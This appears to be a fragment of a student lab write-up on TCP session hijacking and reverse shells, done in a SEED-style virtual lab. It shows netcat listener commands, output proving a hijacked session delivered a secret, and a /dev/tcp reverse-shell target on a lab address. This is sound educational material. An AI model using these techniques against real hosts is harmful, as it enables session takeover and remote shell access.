

1. Run TCP server:

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$ nc -lnv 9090

1. Run TCP server:

Run hijacking0.py in another terminal with sudo python3 hijacking0.py:



1. Now notice message is displayed proving TCP Session Hijacking attack has succeeded:

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$ nc -lnv 9090

Listening on 0.0.0.0 9090

Connection received on 10.9.0.5 50870

This is the secret

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$

**Task 4 Reverse Shell**

Reverse Shell –

/dev/tcp/10.9.0.1/9090 – becomes the standard output







For the very last packet in Wireshark, note the details and update them in the hijacking.py file.



We make sure the nc server is up and running and then we launch the attack –

